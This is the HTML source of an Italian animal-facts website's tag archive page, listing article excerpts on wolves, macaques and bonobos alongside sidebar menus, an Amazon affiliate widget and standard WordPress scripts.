            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/il-comportamento-del-lupo-e-la-gerarchia.php"  rel="bookmark" title="Il comportamento del lupo e la gerarchia">Il comportamento del lupo e la gerarchia</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-11T09:37:37+02:00" >11 Settembre 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Nell’immaginario comune, il lupo è un animale caratterizzato da molti stereotipi, tra cui il celeberrimo ululato alla luna e il fatto di essere un...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/macaco.php"  rel="bookmark" class="td-image-wrap " title="Macaco" ><img class="entry-thumb" src="" alt="" title="Macaco" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/09/Macaco.jpg"  width="180" height="119" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/macaco.php"  rel="bookmark" title="Macaco">Macaco</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T11:57:11+02:00" >28 Agosto 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Il macaco è il primate più conosciuto in assoluto e più diffuso in tutto il mondo, anche all&#039;interno degli zoo (ha buone capacità di...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/il-rapporto-uomo-lupo-e-la-sua-domesticazione.php"  rel="bookmark" class="td-image-wrap " title="Il rapporto uomo-lupo e la sua domesticazione" ><img class="entry-thumb" src="" alt="" title="Il rapporto uomo-lupo e la sua domesticazione" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/05/gFfWz19-e1490875502433.jpg"  width="180" height="131" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/il-rapporto-uomo-lupo-e-la-sua-domesticazione.php"  rel="bookmark" title="Il rapporto uomo-lupo e la sua domesticazione">Il rapporto uomo-lupo e la sua domesticazione</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-07T07:00:44+02:00" >7 Aprile 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Il lupo è uno degli animali più simili all’uomo, come comportamento e organizzazione sociale. Certo, in antichità uomo e lupo erano due specie assolutamente...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/conoscere-il-lupo-la-storia-di-un-animale-che-ha-rischiato-lestinzione.php"  rel="bookmark" class="td-image-wrap " title="Conoscere il lupo: la storia di un animale che ha rischiato l&#8217;estinzione" ><img class="entry-thumb" src="" alt="" title="Conoscere il lupo: la storia di un animale che ha rischiato l&#8217;estinzione" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/03/o-WOLVES-facebook.jpg"  width="180" height="90" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/conoscere-il-lupo-la-storia-di-un-animale-che-ha-rischiato-lestinzione.php"  rel="bookmark" title="Conoscere il lupo: la storia di un animale che ha rischiato l&#8217;estinzione">Conoscere il lupo: la storia di un animale che ha rischiato l&#8217;estinzione</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-22T07:00:20+01:00" >22 Marzo 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Il lupo è uno degli animali più temuti e rispettati fin dall’antichità. In molti lo temevano, perché rubava il cibo uccidendo le mandrie di...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/bonobo.php"  rel="bookmark" class="td-image-wrap " title="Bonobo" ><img class="entry-thumb" src="" alt="" title="Bonobo" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/03/beni.jpg"  width="101" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/bonobo.php"  rel="bookmark" title="Bonobo">Bonobo</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-19T07:00:23+01:00" >19 Marzo 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Il Bonobo è un fantastico mammifero appartenente all’ordine dei primati e integrato nella famiglia dell’Hominoidea. Dalla maggior parte delle persone è conosciuto come lo...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/lupo-grigio.php"  rel="bookmark" class="td-image-wrap " title="Lupo grigio" ><img class="entry-thumb" src="" alt="Lupo su una roccia" title="Lupo grigio" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/Grey-Wolf-Trading-Post-Ceremonial-Masks-Logo.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/lupo-grigio.php"  rel="bookmark" title="Lupo grigio">Lupo grigio</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-14T12:00:18+01:00" >14 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Il Lupo Grigio è un mammifero popolare nell’Europa Orientale, nella Scandinavia e negli Appennini. In Italia vivono alcuni branchi che da anni frequentano i...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco/page/2?amp=1" class="page" title="2">2</a><a href="https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco/page/3?amp=1" class="page" title="3">3</a><a href="https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco/page/4?amp=1" class="last" title="4">4</a><a href="https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco/page/2?amp=1" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Cerca nel sito:</span></h4><form method="get" class="td-search-form-widget" action="https://www.mille-animali.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/il-gatto-felice-segreti-di-benessere-e-cura-per-il-tuo-amico-felino.php">Il Gatto Felice: Segreti di Benessere e Cura per il Tuo Amico Felino</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/sogni-a-quattro-zampe-tutto-quello-che-devi-sapere-sul-sonno-del-tuo-cane-e-il-suo-benessere.php">Sogni a Quattro Zampe: Tutto Quello che Devi Sapere sul Sonno del Tuo Cane e il Suo Benessere</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/avventure-a-quattro-zampe-guida-completa-al-campeggio-con-il-tuo-fedele-compagno.php">Avventure a Quattro Zampe: Guida Completa al Campeggio con il Tuo Fedele Compagno</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/cuscini-felini-un-abbraccio-di-storia-design-e-benessere-per-la-tua-casa.php">Cuscini Felini: Un Abbraccio di Storia, Design e Benessere per la Tua Casa</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/gatti-guide-e-consigli/fontanelle-per-gatti-design-salute-e-sostenibilita-per-il-tuo-felino.php">Fontanelle per Gatti: Design, Salute e Sostenibilità per il Tuo Felino</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/un-viaggio-sonoro-nel-mondo-canino-tra-melodie-rilassanti-e-protezioni-auricolari-per-il-benessere-del-tuo-amico-fedele.php">Un Viaggio Sonoro nel Mondo Canino: Tra Melodie Rilassanti e Protezioni Auricolari per il Benessere del Tuo Amico Fedele</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_aawp_widget_bestseller"><h4 class="block-title"><span>Prodotti consigliati</span></h4>
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--ribbon aawp-product--sale aawp-product--style-light aawp-product--css-adjust-image-large aawp-product--bestseller"  data-aawp-product-asin="B0CGDJHJP6" data-aawp-product-id="12968" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="LEVOIT Purificatore d Aria con Filtro HEPA 7 Watt Risparmio Energetico 3 Velocità Contro Muffe Polvere Peli di Animali Fino a 0,3 μm Allergie in Camera da Letto 25 dB Bianco" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--sale">Offerta</span><span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=purificatore%20aria" title="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41zS00HHPML.jpg" alt="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco"  />
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=purificatore%20aria" title="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco" rel="nofollow noopener sponsored" target="_blank">
            LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco        </a>

        <div class="aawp-product__meta">
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">49,99 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=purificatore%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Contenuti del sito:</span></h4><div class="menu-laterale-container"><ul id="menu-laterale" class="menu"><li id="menu-item-17131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17131"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
<li id="menu-item-16526" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16526"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14556"><a href="https://www.mille-animali.com/animali/mille-perche/tutti-i-perche-sugli-animali.php">Tutti i perché sugli animali</a></li>
<li id="menu-item-14575" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14575"><a href="https://www.mille-animali.com/animali/approfondimenti/fatti-curiosi-sugli-animali.php">Fatti curiosi sugli animali</a></li>
<li id="menu-item-4878" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4878"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10389"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Animali a sangue caldo</a></li>
<li id="menu-item-10390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10390"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Animali a sangue freddo</a></li>
<li id="menu-item-10391" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10391"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Animali anfibi</a></li>
<li id="menu-item-10392" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10392"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Animali artiodattili</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.mille-animali.com/?page_id=8662">Animali australiani</a></li>
<li id="menu-item-10394" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10394"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Animali carnivori</a></li>
<li id="menu-item-10395" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10395"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Animali che migrano</a></li>
<li id="menu-item-10396" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10396"><a href="https://www.mille-animali.com/elenco-letargo">Animali che vanno in letargo</a></li>
<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10397"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Animali da compagnia</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Animali del bosco</a></li>
<li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10399"><a href="https://www.mille-animali.com/elenco-animali-della-fattoria">Animali della fattoria</a></li>
<li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10400"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Animali della savana</a></li>
<li id="menu-item-10401" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10401"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Animali domestici</a></li>
<li id="menu-item-10402" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10402"><a href="https://www.mille-animali.com/animali-erbivori">Animali erbivori</a></li>
<li id="menu-item-10403" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10403"><a href="https://www.mille-animali.com/elenco-animali-notturni">Animali notturni</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10404"><a href="https://www.mille-animali.com/elenco-animali-onnivori">Animali onnivori</a></li>
<li id="menu-item-10405" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10405"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Animali ovipari</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-8748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8748"><a href="#">Elenchi di animali</a>
<ul class="sub-menu">
	<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8766"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Elenco animali artiodattili</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8749"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Elenco animali a sangue caldo</a></li>
	<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8750"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Elenco animali a sangue freddo</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8751"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Elenco animali anfibi</a></li>
	<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8752"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Elenco animali carnivori</a></li>
	<li id="menu-item-8769" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8769"><a href="https://www.mille-animali.com/animali-con-le-corna">Animali con le corna</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8753"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Elenco animali che migrano</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8754"><a href="https://www.mille-animali.com/elenco-letargo">Elenco animali che vanno in letargo</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8755"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Elenco animali da compagnia</a></li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8756"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Elenco animali del bosco</a></li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8757"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Elenco animali della savana</a></li>
	<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8758"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Elenco animali domestici</a></li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8759"><a href="https://www.mille-animali.com/animali-erbivori">Elenco animali erbivori</a></li>
	<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8763"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Elenco animali ovipari</a></li>
	<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8764"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
</ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16524"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8615"><a href="https://www.mille-animali.com/informazioni-sul-trattamento-dei-dati-personali">Informazioni sul trattamento dei dati personali</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8624"><a href="https://www.mille-animali.com/contattaci">Contattaci</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Mille-Animali.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 69726adc6591a
    -->

    <link rel='stylesheet' id='aawp-css' href='https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/css/main.css?ver=4.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mille-animali.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" id="aawp-js-before">
/* <![CDATA[ */
var aawp_data = {"rest_url":"https:\/\/www.mille-animali.com\/wp-json\/","home_url":"https:\/\/www.mille-animali.com","nonce":"904c4211cf","referer_url":"","country":true,"source_type":"term","source_id":2639}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/js/main.js?ver=4.2.7" id="aawp-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.164 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 19:22:20 -->
